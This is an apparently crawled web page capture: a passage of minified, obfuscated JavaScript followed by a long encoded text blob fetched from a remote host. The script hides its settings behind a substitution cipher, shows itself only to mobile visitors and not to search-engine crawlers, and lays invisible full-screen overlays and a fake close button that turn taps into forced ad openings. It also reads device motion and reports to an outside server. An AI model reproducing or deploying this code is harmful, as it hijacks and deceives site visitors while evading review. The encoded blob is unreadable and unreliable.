s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0}F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0}F(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191119455.txt
body_size: 119500
content:
~0qk;wqhprtWre7/reWX}^Q_dfx&)f9d;y:{J5J;/0DR9+U2}OhDBs6tCU+65LY1^npR//7s1{}k}5uV}_/){;@}69A^|@q;N(sk:e)k^&Ux^K7)K_K{qEoY26Y:4Sh~B9D6%e7X1Y42s)^54FCVs5@}q1d56/sYT9Js}F7y:KV(X7Y{q%12Te%WAf:qfokAqf|i1yRA/0d&4^J-~]UwtK^)hFCN_N7_Q_CYXrVQ42F52zdUYV6E}_^5Y):s5nT(BOfKUk2;shis4Xh_/Q4VT0SOY:TqhnVWdzKA0hrIEex+14(hE7Q4UY^LhKf}BY&Y@;C)T56LqiES+NsV_xOwdIwk4XiD1FT5hiWxAXX;F_skJqf2desV5)uF4X2F%U6w_77L@qdy}XY16X;{JFi0KnTBf{stRn^y(4qE~W@RsLY{}{T56(2E_R(zzY42Qon)N1zsiX&F4|Wn;7]oo9ID0xpAx16EVt:WUFzdp]uE)NC;TCS:iO_EU2i@sN:o2_5NFsqVJ5xKnL1k2;Xs%{6LqTORy^~wq/]N@)T-YJFkDL@]s-+:5XVU6fN5syXkoW:~@txqY:}K-V~)-XQ1&_YeY_s2X-:EYQT&nQT}6d_O2y6}Sd:WUCDtC-~(~eQ5d0:o}CO4+Vy)4};B}^JUqddtfAO{pLdt-fJ5dQ:LqF1V5esY}JiOJ%_Lq_7&L7:Jq5@}Ct@zY;f-Q_/s1/2s@TpJt7_:hJYC^t^Bd&~6e6yBNCFx;wpJ9+QxQC07dKF~~kn/pz^B)f7kn}I~_ioYI+_Bd{U}V{y1/6SRzAU(V~SWIyqB|up7W-R)YN12s_qR-%AQft@)o@p{7V-/+9R-pX7sQ/%Bi_/Xn///Q//sQ_/X1//VF7/YX7/VX/);57/;577kJY/2n%yn}X7;Jw^(4X)VXX/;O/7VF7/kOhohke/s//7/Q/)///7s/}zB4h6F4X%yiX/YF77YX77k5_72n1skIX/E5_/21%+h/^L(o_7;R_7Xn_7XQYxEs/@uYfVuYXt/+iLr(hy|]7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DxCx~RWLzwupDp|zhiotq5whDoCIJ4O(+s]6RdCJA6sLie9CRnwppiUO:|+STh|:q4+L:&t~TAhJOu+(K)N^OQOKL4+LK7e20xwxL@+n]9~O0d|WS&xFz2|J}xCiJsKAuyi:}6XdL@zAUe&5@ww6h}tF:4UL@C|:qstF:s)FswCTJ0)fK9f_D(JKJB-y-ArXor}xpnyYww9D-p1r6KJ0d&CRnu~TJD({T);^|OF-Q1{E/e;Oduw6%KnAz2JO}~|:}nffdF55qXJTJnN_1)F@1h4K/dzF1fXXozwrR(%(eC7Rypt6D4UYe]TSJkCFn~JL4J}KQpXo{T{/7NN4Kewu/{F7)O{dF)O0(NY//5}1X7Do{_7|Q/@D91o{%X741%///{ru6CpprIVd;xuxxdOoWWywqhEeD/:A{iE]E+Wo-B-~qhh72kI-{rFW91oWIT@_;EkkidKE-6z)J~-WOOJDSCkC]Y(LLWA_TiDD6S{26W+w+DET(SFIDn+U+Ep9L^+rBExkB(~riDuh+~i+5eEECtO-(SUVD+TRJfp2p9WqqFTzYdU-2O+6h}&t^9q;QRDp{-i964R4h+LX:e2224xYY(i|~rpKzxxKSurE0sEOkp-y-riDR6p~uOkzkNBV_SISpDRRu6)/^pt76%EzOEEO)nrzp%^oOE9rpCDDyyE+9t/{pWyLy+pDuE7(p+t9t7r{rWxOtwxxhsE]CX]]E^ppSOiJwu)tu@EIrFFwE;rDpyxC6rIDxsQD]zhETx^EVE/|Ow5upRssuW9wwRBESyq-I|IhrKArxEEEuIrpI-];qxIzr{i_xJEwEWIWWWWW-iDrrEh]tTrwq/f}%wE]]fL{(B-UK4RRrQ^Ke99]VdW&o(hp2pE6+DIBKz+yz:oOO_@RN466if_Iy-AzQRoR~BK126zw:7WWpEy~uNFr+NWtK20tBD:4iIyFoCuu+AFYqxe9niBxi-qU^:QffffB0zWExCIid(992|rR+~}Y5r@@hnWDos(&9wCpfsiOW0kr~IW/05uXpIrEC66yfRI%zIspWtoJ+ixO_SIq4RYKIFu5S_::di;^CSyxxhR1dO{%wJu:tIK(4||W9UWzDzN4EzWryi:(z4LTB-IriO~+zk1xp+Ei%DUB}rxti_&Fx5uE&E{VBI(|hRuQx0-QFyS+4rotoEIxe;rKr00hErrw|ipIry|IQ4DRr0hXEutkE+-LpOu:KD6rpV5t]w/DC+EtNwk/e7X//{rwzxx+pihr2-yUr600W&KD)R)2xR+ii+~6@4~Lhi}dEUSOkwyy56u2~]CUTwE@IJS-iyYAYWB5R+f5-K@Jz;nBEhE;JWS^wx}zB}FxBDOp~Ko]:-Y2O]5Uethq/Qo;WI2};qL9_rx]%Trr5hhxV}@L}X(nOd@X9SrxWW|ArSWOrfxrdW+WqwBw~z&_EhuTOT((F4C9r(zueI:wJ4I9x0SyE(K02]V:Str:CR2prqL-rzrFNVF(tV57FR6r:RChY%rfTRSK(n@:yxr1iWDu~&II&U0^u0J4SxW;iurrJ^-puy_uE7:4YOWx6TxE@RueY5uIrWRxrEY0u(xkCDuw%xCrIEVLxS~T;r+|BwAEyWrCr&oDI{6{WyRk)krUFJe7QEIOwi2i(}:VJNroTzpNh9W|-%~D@I;~u@~NC6C^U2W~|;6WrU2~WTY5Vr&9fD]ChtILRt@iu-{6u^Liq&/z}L+ySpO_oBF{pVEz)AJxB/-OUSVzLI7hL0iV&yOtThDRtNROINr^]5)1rxE_Q0F)}dLWFJIyxpQQW}Xp/J6ED6hz]xy(-TNpRi2W:YJ~Sh_wErd~hTWyB(E6EJ4JxWd9OCkzC4IDJB5eNOwqQY5|w~6w5;prTyf6)_:~Sxi_yFfE:drrB2^ChWxByE(tCE0O69XI&r{D:RxRi|q|(p+n4OdwN-2uuoWIICh_0ErRprEk:h:wEWWrRwdWW~ArkTyx1xEyX@DxC{DI5kyCIE050^pNzih]LBOuhVODW/;B:E-F~upUC(tVL:dqJJJTkR^0Qr7)BWOFAirrCQWzKn_/sKLI0(oD6Q%B-L9kOx(n-I~uB{0WnFFDtpoVOk;Ye~;9;s6_Y10V-{S--F)wyyV~rLAW]/I4K-N6I((tVhk;{OE592Nd4nE5DQ]0w-Sn_0+i94)sdp-NoQzIRJ0rOt7BE:OUO+~CxoN(E4A:xSY)EJ|S+WrQ75h:}9~oL]@XuTFCL(+V5xzdWEBnxwAAI~(XBr+D(5SLUJ]xfR}Q(isDTOkS2Vxizoor^kfITy^SxFTzkQfLwpS5-h^64pD(EtS;yzid;B:EYxAupL-}IFEpWWIhxEE-KrrwU{rw]IuInS6dzD7sz(DRhJ4L:6FhVBR;Q5NR5d4dEK4^CLtuf-;:e{VUCU4d7%|hC;X^~QIzWd)ET|^To1n4so;f+{9wVhxW%6TRUrF2Sq54|O5VL@75V}%9L|U;1;nkz2LUC{_V%S0IoEzXDw_;OqtDIs(oIKnY9I_Kqx9&YDOUD2WBd4Ji(%(XfOkQtIuyB+)6}/roF~s:ryyhysfVS@pEq_Dp)z&5YR2;eXU40rkW-iOF-6x4~z&SEkfTqU]tL6rxVs4ru5IRpVn|~kzn-d)OET:h10~6pxVVz2h)CrJRJ}~Bn9Cr~od-Vrw(@J+/|px|sL:zq:O1DB){uBxfLD:KX@~RSOAyC^V}0Y2X^1EiipRz|wpohN(QIIpQsh&Ssxxt@4CuxX/F_ILqEuCW|/JiYIrBhkdnEQ}SINx9-5w0Bz]X~tIIri^ppER+erEDXzp)4WWrD:kEWr&rWy~DuCwy~(Ih6T&D9n%xrk-yU)d|@/@0U-;_QC&CkSKfQ5iANp47_O{fCi9FSu}e2X)ns12|1{QIkD&YnKqz7YK-1JCRdu1^@01O|i0e~(-FNSKy06kAWLQ]n%rQ&y22Teq1_W|f(rEsfV(6}T{Oe;)|sy_^pkzh^oJd@BikT;;xtYorBEkiyDO];F)&@KBVoOBVNh%|U5itDWowW^)]z(YnKJ5]~{uIs6A5O5DTph24_wd7YVLLeFpwye:I1S}pWQnu-NyzWEALxN]//x-ffV_OXDtkrun%S;_xq~Bor|)@ydzJ0r9B)w{IRR;9hRhokNDsdJJsQIeI~U;O4yEoWyQxk(:Eor9zyrEx0ru-)rE-7rEAe(xNor9CurwA6(E+irE42~yV0(RY~fK-O(+p6rW7tr]V/ru6_ret:pWVnrtdzU@%h]of]f@/Artdh-EN5r]~krxV/r+^Of^;rppW06xi;hJ~(p7NChsAtuJ^hA2BC6]BKh2rI+@O&rWz5p]p:u^7QYE/urzV@rk}Yre6XruhRrEdAU)srik/urEVLp9dOh^6zfoR-AuyChsO7u;9)I4Sn(rAnx9i|6WqX-y--+Y&CyEok-@n;-u@XQ^N6hpusuC~AzBN}iErSwpe-~TBqsEyWrp~CfD~LN&-N7xz:)WzpEwNURIutdpehEk-dV6&IhrxKBo61n6z1pTikY]zRypr-0It(Yxx6&VAd6r7q{I(Lf-(69&AAQp(_;r7SqpiiDs+yCwI;IIUuNp-1Tx;S+V+9r0r|J2ruUWrBtIuyeEr@kruRzruQ{Cu9hrr|9reCIpr%LouWO}u6+Ix69IVrLIrpY4rx9-WkoOf:]DpOtDxA_ou-JpuOOrri1oSurUS7Kpu24rUX}Rf6^oSrFJu6UISVC@hkuox;{pSi1ordEDpD96h6UOSx4US61nSCrnh@129@wWuT)IxT1/xrE(YI6Y~Oh:Q^2%0Vq{y+WidU+Ed96f+IpLI+W_ir~4xrVUq^qNkrO7rr0~iU]0dW75qkUDiW-e:I69WW6hEkF&(]R%%rS1x+yXT-Aw6kUuSWW+kUfRz-fJhp4:Q|VBrrDhD9J2WD}|D^}&}]9@nAkATrA0{^n)QkKrErz+rq;VIO:FpOJruAiJo44(nVx&D0%4D6o|BW_0EEp_q]_s(9;oopD|SrSWyr7rID5zD2E--W4z%r&X]s{ALrs9YW4RnDo2NsQzSr^syJJRW+:QrpyyqxinnBOrnI6/;IkAWpWEr]ph0w(iErrWWwKyEp+tDr;qBr+rJT2rWw%y(9AY/0-uWqrxr)Sp-xpW-{6IU_xI|e^Y{x^~dJx9Nx6B~E^i1%x~/]rt6:dB{YSe9p^A/Kkwd9-WWex7xu:7}YxBztS7iySep2x7+y^|ehq@iQ6EUhx7%qqJp^xA{|^9R-urw{O9{tS]d9-9R:Aop5p]+-J^W2ICR}B9ftp]dJxpEISx&Y67NX:I;WJ^J(fIIiI@yAr@C+hE9pu71dAF9CV-YAN_fxWw^Lh7_4IO|7x+-/i-Ior9R^YzOnW+fq~9BwNzitAff{~fO7+9KSyQS7^UJhNRwqi(4Oxd^YuQhErzq;xdK/Yd{WY)+hf/{AfT{U(NAAr]1Ou%BQrWX2STTrNuFeQ6(nTrex74iF6]-~o^rVeIyw9Iur{OroDDzJ&Iup0Crnfzr4(rfkyrwtTDreeCuT&IVE}rr~~p25TReRe4Ow:KO%%+wC;D:RfDr|sIr4oI5wsDuTnOOXRIhr|zwT4K2Ri:dE]Iwp/nuT4I:@ADr|eDSNwIOes~20_+:QozSY&Ih)e]9oJkOXQJ5+hDxx4W2_TKSYn:u_4KrALpS{Y:9@6@5eKpu)0ruXFdOD{J5^CV5YCIxodIuIQpxy4I57nrukTkI+&@x~rJw10pu)@puI/JS)qD&WJsu@6VO~5dVB]IICq4uVp^xe1K5(VzLp%+q^%-&CR0uLxpBA7i~NTrB|t/6TA0WSBK%}]DpDzkDSBEOEeQuI6rywx{y94Kn6J(%SS;U2u}~w^CFxn]psr|-9w)uBp|-rFuRI^5{J^xq]Fpis]R@p6&0r6L{O_OOr7yx+_sk&/Coz7R+nX)orKwxpn1ornVOrfTprw;DxXUA4swxiiFnEr2I4:BdpxX~wrWyr-uWrINOT}hyri}]rUh0r~epr+%BkB-dr2hd|{E(EDqEzFe(+o+D:EYkJ%1^5:Q@:_/@p;)EzD}rtXu;5_4@DyXd+9nBV^9{+wsozFn0r;/YD9EKO+:UpW_%r(&Or9z_147Lr2soWWB_O|n--Nu(t5ISt5-%DKJ:104Ord1:5sY/4Lwox_%sB_%sX_{tLpxd;dpd;dh0Nr96orw;trWUfr9+oL+%z:TKI_D)qUJI7xI-9rrrC4rVYxXUJu^npONhXrruXLrw2TDw4^9^A-hd;dXdJrWwJwuk-T|ULh^RSBkknx9n_OeX|r+kfDNwOre1J^F2iVTJsxiEWO;wKS]E]wwN24w;xD]ErxFEwSNBXwwIu4EIX4wezDkdE-WU-+YhNrEhL^WFL(EiJJ7owU1Frfi&]r2yXu_VqTqC(SJV::0:y60(@I:u@(:C/OSS}O0yeuDsWAh~yywFwu&5wWu)d:tU{B06u~A0kz@iSrWDs6))f_y)n_)(E_so9wWf_L;YXQrun2pwxYC7(Kr6nDD;qx|(+DDptt6x+;y6o^tzF7Czhzr7]^zu0{IrCzDrENdrODpr:9y|NRnUi&pu0WI:0}r_p7TOrt5:K@1xA]Ir11{T{ry4w1DT1y)_1~14r{nS/6uUp{nr%:pwhOr4fr(4f7:wR|Khp%Uu{_5rf/r4fR(u5YtU/KhdE|pp_CIuQ/pr_:{4_T(w61pxYK(wXWL4}@Iwq}I4/Y(4/:yr@&pOfk59155p^OpX/+trChrrp)f5IY:XRE+wYtKhr/KrYS1Dre{rrYIuin-wV2^5@up0I/{0~4LSBQoIuixq;d:u~C{rrKp0h^(4+sAY+09u-:@0]t/orrO7yW@tI{_zznu{rS@SwyuKotq{r)f0r0r-N~WwIuzXf~yeIpVKo+iyrhyefAB5f~;w)@fUU(%RwVpr]QAE4(OWr-4%KIni}%F~s_U:yVw-p^wB46p{yV~Y-:dET5I+TJh@^]:&wirUrF%~w~/Rr^F-^]ku&kwJ9}9Wt)Y]}A7Iph^61UKY2tNYrtCyr1RLr@A2I}4;1YkCr@9|zp-yrVN4W@~29s)uizoxtdB&w~9psT&VISuprfhyr-%]I-{yrUyprtJzry{(ERxEwwrB+KV0W%T5zBi-yLkI:xxoWt20r;Q1yXN9(4Ie(4itfskeNs91ry_4I%fpu{@dz1;//4y0~4YT^_1/XruuY:xTd_{sd4YTnXffn(7ie^/tJp9snw;19471YDx{B4eQW4eQ:4eQQD9t^px_WL7y%@x7BwIu2sIuTspEySx7BrEUBrEES1hE01hk+1h]yoyXiww/:x%2FV7w0SE]ks~rn4f_n_Xu/w~wY4r994NLKA2hVf2TDOkzssCNn1ffo-+tSpNkO4xI;orBqxLeD2wOYxxVSwB~)sS~ssB~fsSiI0r~Jx|AAsqB4sq/Swp-&6W&@W+hyuY-}}]f^uEk1BEARRiYuysn5-EsJ;-/~BoW7x+CIt&&rJB&2Onf70xWtW{dU4&dCD5Lyz}JX6Uhr@@_R6267{Frxy^ry&|x9~rxi&&Ct)nC+^Qwf:IwUCFwO-{r_wrKAVDu}%rx^Fr@Wp)T)0xiuzr7}rwFO65n1iT@:Jx~o_5)s5E^z56_wRrywzIYTBp|+UIr5](e/rOrVhpsrAid~tFwR7IT{{Ns)o{4yQ;4y-(_QAQs(kds~4Dx/}pp{FKrYwFr%EQ4YiFxk6V1kVD4f1(4f%Iu%kyxf_Q94d-o6Rps%qLs/^Fs/5Ns/Rf4/){s/QQ4/4Lpp7ywn6rVU0^s%hI0r5eouKtorCQ{ur7{~+/rrhQrE|po|wYVf@:xu~NDrT(0Vhkqy4pDxX%0I1{}e|KSV1-pXnpxw6;o4:%UL2/1I{I-NyowY|_T)+sF:RiL;I%4%~+9YBr{r-_%rUV7X~wt/xfhIqY0S;E(rqE@CUNhxBshENzxCf~~+hVf]+:wIpt{EAhQNUp5x@hw]iR:]}4NxI|~T~%1_(+u%62irFFd_p2Is9:LDdO^U:Uqr~0Wrfz{WXJfst){t)R{t)dorK-5p}AWz69ert-D;^9)rV6|L(_uE6Ae45BxwB^(4I|SWL0Npd4]wx/{p+wBr^1~r]COk/~zIyqrETo/IIuWr])Jq65BrOtBrW+-%DEO^C__IS}0;4;t_sBw_sB&(4Ve_nt4Dkn0r%ARXWQOr9ptLs67I]EsqqE_I2L1(sY|e}U/QnUXFr+1{s{2V&_QAsX%+s7{U4X{s4e/q1e;+r;;9weo;DerQ%Vd]);901Iwy1p+rrIteDN7E7xoEkExI0YWy9I-(yer0sDO0CR0Eu0VInL}zhpoDEDr4Q-9zpqTo;|wRoOBeSpJw{}]V&;nu7SoSr9wR4Ss;2r0Eu]]V@dBk|k|NkuX)5F&;Jpd|fnro0Vs~+zJJ^u)1JFnIJp:QYXs)DxkeXk94VTdfV_UIXr6E6z^r:fOAFsxrBei/z6Vz+&uhr^pWkpr)zE5}KQ95hootUoxUyIux~e+5xp(hNr|Vt(ky;wuDtIEhuWW]0KSoI&F]KLqpwC}:062wpUSr0wRX{E@1UL@{-NpQyt95II0z+qDyx~o0f_R|SiR{xE|uNYDwup;Q;(+uEE&]txiLV+t%;%)NLV4F0@fQ^0AV]7u~Do);ukD9%7wUBiU/^N|nhp/e-tsknR-5U)CxXIkY~p(rdkksCrWD)B+rpChrBOdWzrko-WoISBxErhEh~IO;rkkVpU-Dfkkkq6]|{VY;W+|VzyULU%d5|R~hR4Ftk6p7T+WOOddprTixztNNz9kJuBBLSS7&wTii7XkY6I6_CRJ~{OzW+pOEsB0(x9t4&DBLDUJ_~RWr@%0VuNNfNy{ozuFJ6+6^+::|]t7p|T+oQX&ew4|0wQ|EfI]QWR}Nr_0S2/A]]]_sw00inDKkypW^6::+:u]L]hBRWoRd9|9XsJIT]i9}:OWAIeWEW:7pIRrQyYe/COOD(;:uVd9qSD-BF/^zqA+AF)T:zwBENAhy:zurEhAx}0oO^2q/RhI~r|66}Vx:dT&(5d&rVhxNUu_u+&5twkWJYLFTuOd}@@JW6|Wq{o:WL_IS~pO:Q1^VrxuirOr;W+WeOqtN%%xX)poW;nSWETTiR)r+rIyhy6uqwDrr0u9SI5C)~y&SuFNUu7o;IV(_z-pue)UFFFFD}V2Oxoo-)5w1SCd:onCqL^VxyKk;no5(w5B+qxpE)^Or;AE{pCtRnsFk^KX77Yk@k%%fK5/ozB~6)WC45OA51NFQfItFror{)VV_;y{Vp6hx-LOQrT9-|DSW-2i:ruu~EV:y~C9qi0Rr{/z+rh~S}^CEU9Ruy/00(hC&I{Tix~tN++Tz]L0LqNTXI9k^|nDdi|7h-9E0DXiTf4WkQ)9V6kNAFsB{}XNE%fJ^+xJKh9]/5B/B{o_7BQAuri7|If9u+AnN@z%wp%}9L{s7|||T7FS-hei)&%pENi~UBUSiW:]J}UeUO}@^+Nr5dqq25n7duJ%f2xVp6Yff-ufsFEUs}/{k2zz71N%5@(Bku6WNr-AD9+fdn4_BLz1kWpV&C}x-J0pp;p:rLhtpkDpkAI&@Co6R@Y-e{9r^rDpR5Lx{zVEuSQVE-TpxurxxtVuu]I)r6YIBrrICyd0Fw6-KS+^VX6E+X%@W-@FCxr)qwkk%WWn@z0DE}T)9-4Kwi6Efk~4^YW^Wqk-Er]rhx]rz)Dh7kIRR}e:oW}sOyN)WDpCfpDRf|6rDoyukyN%d]C+hd0^/1W~CUSWnXN(zNwi-Rux9Ko|WA0IxEhUxDrWBuuzhhhNRiEIrdi{upY)hrwD+VrrOI4&;W{Ydy0AW~&^DwiSu12;xdqBJBQ_yr]NuY:&qISrK]B2|Q^OroXSBny5Y_~W94+hQV}5S}_iFy7B;ft&{K+W:E-Tw}@]KCYo-Q)]srB{dDUzf2/BBIIY6JV9no9XBnQzh2]pLdO]+WQE^IXYDRu}|O)O:7sVBL~L%tW~oC]tA{]xT&xS_)^pW^~&SpuwW)p6)N0ypSDiyE(L+DEeh4KB940nx2Up:hwsTr]&EqtEr;upr9u{qEEJ^Atx@Dp_shq]&1IpDy9WE~tt@kXp9SD-ETpp;xYWryI@^kE;n}J-+6DruAiu^zrSNh^z2-R9;+Irh0tk-ui(4t-RWk+~446EV:|R+6u~O^0INr|^(;(V@uRwqN0upWd0I~S|;rVXTEEup|D}hTr~o4:LIU1ozek:YA}uERoW46%yr(1dO0/9&Nk)@xpkQX(pOh{&rnT+6ruV_xu/Dr}&~X)]Lr@rppuu2pIrp&dpWW2s;u_zuwxr6W0huLrFIItoxiNeXq+z^h|wIenrTqek|S6iIn+^%puz}XJThqWT&7kN+e2dSE~kKR_ftXBniU%fD9&E|NN4XVfkVU9S&/;ou_1K};hrSVOI~s:Byz5+2^+nTh-u-E6sx4VN1/U:B&o)h9VBDp19szrYu:t2X_q}BU:f-x72xA-F^z+iqzxep~eo2oDiBO6x6:/2(DXEY&D~4S(suyyU0_6/9LzAn4Tup51oTUiykrsJrru]+L6Jke~pC/YLxoCiE9kt@ntCT5xrIoO-ud4oyBI&:||X{6rxI_|rBKt9EW~Rh~pke/{-r6E0r~t~kTOukhxq|BCD{/BBz^q{Ah|J7;x}RihxwxphVQ{InX)/w]^DLE:(Vd^2;)(1rp|ByW(VE9V|ux6xf;+I{FoOyVs:prA]BweNF5C9XSS;:QyT;F1Re9&DyWp;pCp4s~@p4+)1+kRN&L;w@oprdrzD-BBxrE]U6pseWIpu:_%V%uIIt7;u_xRND6wxeDIpF-Y15VYRNNLI/V9k~rsAwNo2;~Y@BQ/sW;s1zFWyipi4DXpySRC{qWe7J(9-V)1ks2r&%7(Nnrt%z^1_7__f1}5:EWRi2C:hqi6(wxId^r&WQn01/yK](n1Ao{EUIrz7)7I|_shQDuK{h1/x/h)|//@}}-9krp4|:+euE((DIE_6BnBr_EWQ0I2W{}DR1&]-dfyqx_{{FoSi2Re7Kp5JkWUTxwV]iOd5{A/I7E(ChAD6BLpIr~kwC+pzyuu;RIUKw9A:~@z95x)O6Eyy-6hxzOyyiL/;Id{kWe]~JNBC_sI:iu4w|^zEW7BAy(@ifIhE}/k~tuN-wC]_(B|C}xT^^k~]dT-pRWTSIqVErurL9xEfE6~ht7irIeCkiyVTOhO(+hx{V}LoQIi&IB54kk;p(0Er:z|x~6{OkBDWyNdE@_(+4n2hCDIIhhoIkJih%r]Dthu:-Vrkq_WoENNOErSWSEuI(+rrLIIphuL/ns5&iY;qSkp5iXNyIeS+4/n^{pFnWzB;YA